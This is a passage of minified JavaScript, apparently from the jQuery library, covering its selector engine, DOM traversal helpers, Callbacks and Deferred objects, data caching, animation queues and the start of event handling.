b=a.replace(va,wa);return function(a){return a.getAttribute("id")===b}},x.find.ID=function(a,b){if(void 0!==b.getElementById&&J){var c=b.getElementById(a);return c?[c]:[]}}):(x.filter.ID=function(a){var b=a.replace(va,wa);return function(a){var c=void 0!==a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},x.find.ID=function(a,b){if(void 0!==b.getElementById&&J){var c,d,e,f=b.getElementById(a);if(f){if((c=f.getAttributeNode("id"))&&c.value===a)return[f];for(e=b.getElementsByName(a),d=0;f=e[d++];)if((c=f.getAttributeNode("id"))&&c.value===a)return[f]}return[]}}),x.find.TAG=w.getElementsByTagName?function(a,b){return void 0!==b.getElementsByTagName?b.getElementsByTagName(a):w.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},x.find.CLASS=w.getElementsByClassName&&function(a,b){if(void 0!==b.getElementsByClassName&&J)return b.getElementsByClassName(a)},L=[],K=[],(w.qsa=sa.test(H.querySelectorAll))&&(e(function(a){I.appendChild(a).innerHTML="<a id='"+O+"'></a><select id='"+O+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&K.push("[*^$]="+da+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||K.push("\\["+da+"*(?:value|"+ca+")"),a.querySelectorAll("[id~="+O+"-]").length||K.push("~="),a.querySelectorAll(":checked").length||K.push(":checked"),a.querySelectorAll("a#"+O+"+*").length||K.push(".#.+[+~]")}),e(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=H.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&K.push("name"+da+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&K.push(":enabled",":disabled"),I.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&K.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),K.push(",.*:")})),(w.matchesSelector=sa.test(M=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&e(function(a){w.disconnectedMatch=M.call(a,"*"),M.call(a,"[s!='']:x"),L.push("!=",ga)}),K=K.length&&new RegExp(K.join("|")),L=L.length&&new RegExp(L.join("|")),b=sa.test(I.compareDocumentPosition),N=b||sa.test(I.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},W=b?function(a,b){if(a===b)return F=!0,0;var c=!a.compareDocumentPosition-!b.compareDocumentPosition;return c||(c=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&c||!w.sortDetached&&b.compareDocumentPosition(a)===c?a===H||a.ownerDocument===P&&N(P,a)?-1:b===H||b.ownerDocument===P&&N(P,b)?1:E?ba(E,a)-ba(E,b):0:4&c?-1:1)}:function(a,b){if(a===b)return F=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===H?-1:b===H?1:e?-1:f?1:E?ba(E,a)-ba(E,b):0;if(e===f)return g(a,b);for(c=a;c=c.parentNode;)h.unshift(c);for(c=b;c=c.parentNode;)i.unshift(c);for(;h[d]===i[d];)d++;return d?g(h[d],i[d]):h[d]===P?-1:i[d]===P?1:0},H):H},b.matches=function(a,c){return b(a,null,null,c)},b.matchesSelector=function(a,c){if((a.ownerDocument||a)!==H&&G(a),w.matchesSelector&&J&&!V[c+" "]&&(!L||!L.test(c))&&(!K||!K.test(c)))try{var d=M.call(a,c);if(d||w.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(a){V(c,!0)}return b(c,H,null,[a]).length>0},b.contains=function(a,b){return(a.ownerDocument||a)!==H&&G(a),N(a,b)},b.attr=function(a,b){(a.ownerDocument||a)!==H&&G(a);var c=x.attrHandle[b.toLowerCase()],d=c&&X.call(x.attrHandle,b.toLowerCase())?c(a,b,!J):void 0;return void 0!==d?d:w.attributes||!J?a.getAttribute(b):(d=a.getAttributeNode(b))&&d.specified?d.value:null},b.escape=function(a){return(a+"").replace(xa,ya)},b.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},b.uniqueSort=function(a){var b,c=[],d=0,e=0;if(F=!w.detectDuplicates,E=!w.sortStable&&a.slice(0),a.sort(W),F){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return E=null,a},y=b.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=y(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d++];)c+=y(b);return c},x=b.selectors={cacheLength:50,createPseudo:d,match:oa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(va,wa),a[3]=(a[3]||a[4]||a[5]||"").replace(va,wa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||b.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&b.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return oa.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&ma.test(c)&&(b=A(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(va,wa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=S[a+" "];return b||(b=new RegExp("(^|"+da+")"+a+"("+da+"|$)"))&&S(a,function(a){return b.test("string"==typeof a.className&&a.className||void 0!==a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,c,d){return function(e){var f=b.attr(e,a);return null==f?"!="===c:!c||(f+="","="===c?f===d:"!="===c?f!==d:"^="===c?d&&0===f.indexOf(d):"*="===c?d&&f.indexOf(d)>-1:"$="===c?d&&f.slice(-d.length)===d:"~="===c?(" "+f.replace(ha," ")+" ").indexOf(d)>-1:"|="===c&&(f===d||f.slice(0,d.length+1)===d+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){for(;p;){for(m=b;m=m[p];)if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(m=q,l=m[O]||(m[O]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===Q&&j[1],t=n&&j[2],m=n&&q.childNodes[n];m=++n&&m&&m[p]||(t=n=0)||o.pop();)if(1===m.nodeType&&++t&&m===b){k[a]=[Q,n,t];break}}else if(s&&(m=b,l=m[O]||(m[O]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===Q&&j[1],t=n),!1===t)for(;(m=++n&&m&&m[p]||(t=n=0)||o.pop())&&((h?m.nodeName.toLowerCase()!==r:1!==m.nodeType)||!++t||(s&&(l=m[O]||(m[O]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[Q,t]),m!==b)););return(t-=e)===d||t%d==0&&t/d>=0}}},PSEUDO:function(a,c){var e,f=x.pseudos[a]||x.setFilters[a.toLowerCase()]||b.error("unsupported pseudo: "+a);return f[O]?f(c):f.length>1?(e=[a,a,"",c],x.setFilters.hasOwnProperty(a.toLowerCase())?d(function(a,b){for(var d,e=f(a,c),g=e.length;g--;)d=ba(a,e[g]),a[d]=!(b[d]=e[g])}):function(a){return f(a,0,e)}):f}},pseudos:{not:d(function(a){var b=[],c=[],e=B(a.replace(ia,"$1"));return e[O]?d(function(a,b,c,d){for(var f,g=e(a,null,d,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,d,f){return b[0]=a,e(b,null,f,c),b[0]=null,!c.pop()}}),has:d(function(a){return function(c){return b(a,c).length>0}}),contains:d(function(a){return a=a.replace(va,wa),function(b){return(b.textContent||y(b)).indexOf(a)>-1}}),lang:d(function(a){return na.test(a||"")||b.error("unsupported lang: "+a),a=a.replace(va,wa).toLowerCase(),function(b){var c;do{if(c=J?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return(c=c.toLowerCase())===a||0===c.indexOf(a+"-")}while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===I},focus:function(a){return a===H.activeElement&&(!H.hasFocus||H.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:j(!1),disabled:j(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!x.pseudos.empty(a)},header:function(a){return ra.test(a.nodeName)},input:function(a){return qa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:k(function(){return[0]}),last:k(function(a,b){return[b-1]}),eq:k(function(a,b,c){return[c<0?c+b:c]}),even:k(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:k(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:k(function(a,b,c){for(var d=c<0?c+b:c>b?b:c;--d>=0;)a.push(d);return a}),gt:k(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},x.pseudos.nth=x.pseudos.eq;for(v in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[v]=h(v);for(v in{submit:!0,reset:!0})x.pseudos[v]=i(v);return m.prototype=x.filters=x.pseudos,x.setFilters=new m,A=b.tokenize=function(a,c){var d,e,f,g,h,i,j,k=T[a+" "];if(k)return c?0:k.slice(0);for(h=a,i=[],j=x.preFilter;h;){d&&!(e=ja.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),d=!1,(e=ka.exec(h))&&(d=e.shift(),f.push({value:d,type:e[0].replace(ia," ")}),h=h.slice(d.length));for(g in x.filter)!(e=oa[g].exec(h))||j[g]&&!(e=j[g](e))||(d=e.shift(),f.push({value:d,type:g,matches:e}),h=h.slice(d.length));if(!d)break}return c?h.length:h?b.error(a):T(a,i).slice(0)},B=b.compile=function(a,b){var c,d=[],e=[],f=U[a+" "];if(!f){for(b||(b=A(a)),c=b.length;c--;)f=t(b[c]),f[O]?d.push(f):e.push(f);f=U(a,u(e,d)),f.selector=a}return f},C=b.select=function(a,b,c,d){var e,f,g,h,i,j="function"==typeof a&&a,k=!d&&A(a=j.selector||a);if(c=c||[],1===k.length){if(f=k[0]=k[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&9===b.nodeType&&J&&x.relative[f[1].type]){if(!(b=(x.find.ID(g.matches[0].replace(va,wa),b)||[])[0]))return c;j&&(b=b.parentNode),a=a.slice(f.shift().value.length)}for(e=oa.needsContext.test(a)?0:f.length;e--&&(g=f[e],!x.relative[h=g.type]);)if((i=x.find[h])&&(d=i(g.matches[0].replace(va,wa),ua.test(f[0].type)&&l(b.parentNode)||b))){if(f.splice(e,1),!(a=d.length&&n(f)))return _.apply(c,d),c;break}}return(j||B(a,k))(d,b,!J,c,!b||ua.test(a)&&l(b.parentNode)||b),c},w.sortStable=O.split("").sort(W).join("")===O,w.detectDuplicates=!!F,G(),w.sortDetached=e(function(a){return 1&a.compareDocumentPosition(H.createElement("fieldset"))}),e(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||f("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),w.attributes&&e(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||f("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),e(function(a){return null==a.getAttribute("disabled")})||f(ca,function(a,b,c){var d;if(!c)return!0===a[b]?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),b}(a);ya.find=Aa,ya.expr=Aa.selectors,ya.expr[":"]=ya.expr.pseudos,ya.uniqueSort=ya.unique=Aa.uniqueSort,ya.text=Aa.getText,ya.isXMLDoc=Aa.isXML,ya.contains=Aa.contains,ya.escapeSelector=Aa.escape;var Ba=function(a,b,c){for(var d=[],e=void 0!==c;(a=a[b])&&9!==a.nodeType;)if(1===a.nodeType){if(e&&ya(a).is(c))break;d.push(a)}return d},Ca=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},Da=ya.expr.match.needsContext,Ea=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;ya.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?ya.find.matchesSelector(d,a)?[d]:[]:ya.find.matches(a,ya.grep(b,function(a){return 1===a.nodeType}))},ya.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(ya(a).filter(function(){for(b=0;b<d;b++)if(ya.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)ya.find(a,e[b],c);return d>1?ya.uniqueSort(c):c},filter:function(a){return this.pushStack(g(this,a||[],!1))},not:function(a){return this.pushStack(g(this,a||[],!0))},is:function(a){return!!g(this,"string"==typeof a&&Da.test(a)?ya(a):a||[],!1).length}});var Fa,Ga=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ya.fn.init=function(a,b,c){var d,e;if(!a)return this;if(c=c||Fa,"string"==typeof a){if(!(d="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:Ga.exec(a))||!d[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(d[1]){if(b=b instanceof ya?b[0]:b,ya.merge(this,ya.parseHTML(d[1],b&&b.nodeType?b.ownerDocument||b:ia,!0)),Ea.test(d[1])&&ya.isPlainObject(b))for(d in b)ua(this[d])?this[d](b[d]):this.attr(d,b[d]);return this}return e=ia.getElementById(d[2]),e&&(this[0]=e,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):ua(a)?void 0!==c.ready?c.ready(a):a(ya):ya.makeArray(a,this)}).prototype=ya.fn,Fa=ya(ia);var Ha=/^(?:parents|prev(?:Until|All))/,Ia={children:!0,contents:!0,next:!0,prev:!0};ya.fn.extend({has:function(a){var b=ya(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(ya.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&ya(a);if(!Da.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&ya.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?ya.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?na.call(ya(a),this[0]):na.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(ya.uniqueSort(ya.merge(this.get(),ya(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}}),ya.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return Ba(a,"parentNode")},parentsUntil:function(a,b,c){return Ba(a,"parentNode",c)},next:function(a){return h(a,"nextSibling")},prev:function(a){return h(a,"previousSibling")},nextAll:function(a){return Ba(a,"nextSibling")},prevAll:function(a){return Ba(a,"previousSibling")},nextUntil:function(a,b,c){return Ba(a,"nextSibling",c)},prevUntil:function(a,b,c){return Ba(a,"previousSibling",c)},siblings:function(a){return Ca((a.parentNode||{}).firstChild,a)},children:function(a){return Ca(a.firstChild)},contents:function(a){return void 0!==a.contentDocument?a.contentDocument:(f(a,"template")&&(a=a.content||a),ya.merge([],a.childNodes))}},function(a,b){ya.fn[a]=function(c,d){var e=ya.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=ya.filter(d,e)),this.length>1&&(Ia[a]||ya.uniqueSort(e),Ha.test(a)&&e.reverse()),this.pushStack(e)}});var Ja=/[^\x20\t\r\n\f]+/g;ya.Callbacks=function(a){a="string"==typeof a?i(a):ya.extend({},a);var b,c,e,f,g=[],h=[],j=-1,k=function(){for(f=f||a.once,e=b=!0;h.length;j=-1)for(c=h.shift();++j<g.length;)!1===g[j].apply(c[0],c[1])&&a.stopOnFalse&&(j=g.length,c=!1);a.memory||(c=!1),b=!1,f&&(g=c?[]:"")},l={add:function(){return g&&(c&&!b&&(j=g.length-1,h.push(c)),function b(c){ya.each(c,function(c,e){ua(e)?a.unique&&l.has(e)||g.push(e):e&&e.length&&"string"!==d(e)&&b(e)})}(arguments),c&&!b&&k()),this},remove:function(){return ya.each(arguments,function(a,b){for(var c;(c=ya.inArray(b,g,c))>-1;)g.splice(c,1),c<=j&&j--}),this},has:function(a){return a?ya.inArray(a,g)>-1:g.length>0},empty:function(){return g&&(g=[]),this},disable:function(){return f=h=[],g=c="",this},disabled:function(){return!g},lock:function(){return f=h=[],c||b||(g=c=""),this},locked:function(){return!!f},fireWith:function(a,c){return f||(c=c||[],c=[a,c.slice?c.slice():c],h.push(c),b||k()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!e}};return l},ya.extend({Deferred:function(b){var c=[["notify","progress",ya.Callbacks("memory"),ya.Callbacks("memory"),2],["resolve","done",ya.Callbacks("once memory"),ya.Callbacks("once memory"),0,"resolved"],["reject","fail",ya.Callbacks("once memory"),ya.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},catch:function(a){return e.then(null,a)},pipe:function(){var a=arguments;return ya.Deferred(function(b){ya.each(c,function(c,d){var e=ua(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&ua(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){function f(b,c,d,e){return function(){var h=this,i=arguments,l=function(){var a,l;if(!(b<g)){if((a=d.apply(h,i))===c.promise())throw new TypeError("Thenable self-resolution");l=a&&("object"==typeof a||"function"==typeof a)&&a.then,ua(l)?e?l.call(a,f(g,c,j,e),f(g,c,k,e)):(g++,l.call(a,f(g,c,j,e),f(g,c,k,e),f(g,c,j,c.notifyWith))):(d!==j&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},m=e?l:function(){try{l()}catch(a){ya.Deferred.exceptionHook&&ya.Deferred.exceptionHook(a,m.stackTrace),b+1>=g&&(d!==k&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?m():(ya.Deferred.getStackHook&&(m.stackTrace=ya.Deferred.getStackHook()),a.setTimeout(m))}}var g=0;return ya.Deferred(function(a){c[0][3].add(f(0,a,ua(e)?e:j,a.notifyWith)),c[1][3].add(f(0,a,ua(b)?b:j)),c[2][3].add(f(0,a,ua(d)?d:k))}).promise()},promise:function(a){return null!=a?ya.extend(a,e):e}},f={};return ya.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[3-a][3].disable,c[0][2].lock,c[0][3].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=ka.call(arguments),f=ya.Deferred(),g=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?ka.call(arguments):c,--b||f.resolveWith(d,e)}};if(b<=1&&(l(a,f.done(g(c)).resolve,f.reject,!b),"pending"===f.state()||ua(e[c]&&e[c].then)))return f.then();for(;c--;)l(e[c],g(c),f.reject);return f.promise()}});var Ka=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ya.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Ka.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},ya.readyException=function(b){a.setTimeout(function(){throw b})};var La=ya.Deferred();ya.fn.ready=function(a){return La.then(a).catch(function(a){ya.readyException(a)}),this},ya.extend({isReady:!1,readyWait:1,ready:function(a){(!0===a?--ya.readyWait:ya.isReady)||(ya.isReady=!0,!0!==a&&--ya.readyWait>0||La.resolveWith(ia,[ya]))}}),ya.ready.then=La.then,"complete"===ia.readyState||"loading"!==ia.readyState&&!ia.documentElement.doScroll?a.setTimeout(ya.ready):(ia.addEventListener("DOMContentLoaded",m),a.addEventListener("load",m));var Ma=function(a,b,c,e,f,g,h){var i=0,j=a.length,k=null==c;if("object"===d(c)){f=!0;for(i in c)Ma(a,b,i,c[i],!0,g,h)}else if(void 0!==e&&(f=!0,ua(e)||(h=!0),k&&(h?(b.call(a,e),b=null):(k=b,b=function(a,b,c){return k.call(ya(a),c)})),b))for(;i<j;i++)b(a[i],c,h?e:e.call(a[i],i,b(a[i],c)));return f?a:k?b.call(a):j?b(a[0],c):g},Na=/^-ms-/,Oa=/-([a-z])/g,Pa=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};p.uid=1,p.prototype={cache:function(a){var b=a[this.expando];return b||(b={},Pa(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[o(b)]=c;else for(d in b)e[o(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][o(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(o):(b=o(b),b=b in d?[b]:b.match(Ja)||[]),c=b.length;for(;c--;)delete d[b[c]]}(void 0===b||ya.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!ya.isEmptyObject(b)}};var Qa=new p,Ra=new p,Sa=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ta=/[A-Z]/g;ya.extend({hasData:function(a){return Ra.hasData(a)||Qa.hasData(a)},data:function(a,b,c){return Ra.access(a,b,c)},removeData:function(a,b){Ra.remove(a,b)},_data:function(a,b,c){return Qa.access(a,b,c)},_removeData:function(a,b){Qa.remove(a,b)}}),ya.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=Ra.get(f),1===f.nodeType&&!Qa.get(f,"hasDataAttrs"))){for(c=g.length;c--;)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=o(d.slice(5)),r(f,d,e[d])));Qa.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){Ra.set(this,a)}):Ma(this,function(b){var c;if(f&&void 0===b){if(void 0!==(c=Ra.get(f,a)))return c;if(void 0!==(c=r(f,a)))return c}else this.each(function(){Ra.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){Ra.remove(this,a)})}}),ya.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=Qa.get(a,b),c&&(!d||Array.isArray(c)?d=Qa.access(a,b,ya.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=ya.queue(a,b),d=c.length,e=c.shift(),f=ya._queueHooks(a,b),g=function(){ya.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return Qa.get(a,c)||Qa.access(a,c,{empty:ya.Callbacks("once memory").add(function(){Qa.remove(a,[b+"queue",c])})})}}),ya.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?ya.queue(this[0],a):void 0===b?this:this.each(function(){var c=ya.queue(this,a,b);ya._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&ya.dequeue(this,a)})},dequeue:function(a){return this.each(function(){ya.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=ya.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};for("string"!=typeof a&&(b=a,a=void 0),a=a||"fx";g--;)(c=Qa.get(f[g],a+"queueHooks"))&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Ua=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Va=new RegExp("^(?:([+-])=|)("+Ua+")([a-z%]*)$","i"),Wa=["Top","Right","Bottom","Left"],Xa=ia.documentElement,Ya=function(a){return ya.contains(a.ownerDocument,a)},Za={composed:!0};Xa.getRootNode&&(Ya=function(a){return ya.contains(a.ownerDocument,a)||a.getRootNode(Za)===a.ownerDocument});var $a=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&Ya(a)&&"none"===ya.css(a,"display")},_a=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},ab={};ya.fn.extend({show:function(){return u(this,!0)},hide:function(){return u(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){$a(this)?ya(this).show():ya(this).hide()})}});var bb=/^(?:checkbox|radio)$/i,cb=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,db=/^$|^module$|\/(?:java|ecma)script/i,eb={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};eb.optgroup=eb.option,eb.tbody=eb.tfoot=eb.colgroup=eb.caption=eb.thead,eb.th=eb.td;var fb=/<|&#?\w+;/;!function(){var a=ia.createDocumentFragment(),b=a.appendChild(ia.createElement("div")),c=ia.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),ta.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",ta.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var gb=/^key/,hb=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ib=/^([^.]*)(?:\.(.+)|)/;ya.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=Qa.get(a);if(q)for(c.handler&&(f=c,c=f.handler,e=f.selector),e&&ya.find.matchesSelector(Xa,e),c.guid||(c.guid=ya.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return void 0!==ya&&ya.event.triggered!==b.type?ya.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(Ja)||[""],j=b.length;j--;)h=ib.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=ya.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=ya.event.special[n]||{},k=ya.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&ya.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&!1!==l.setup.call(a,d,o,g)||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),ya.event.global[n]=!0)},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=Qa.hasData(a)&&Qa.get(a);if(q&&(i=q.events)){for(b=(b||"").match(Ja)||[""],j=b.length;j--;)if(h=ib.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){for(l=ya.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new 